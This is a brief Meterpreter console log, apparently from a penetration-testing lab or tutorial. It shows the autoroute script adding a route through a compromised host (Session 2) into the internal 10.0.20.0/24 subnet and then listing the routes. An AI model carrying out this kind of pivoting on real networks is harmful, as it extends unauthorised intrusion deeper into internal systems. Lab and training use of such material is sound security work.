 meterpreter > run autoroute  -s 10.0.20.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.20.1/255.255.255.0...
[+] Added route to 10.0.20.1/255.255.255.0 via 192.168.1.23
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.20.1 255.255.255.0 Session 2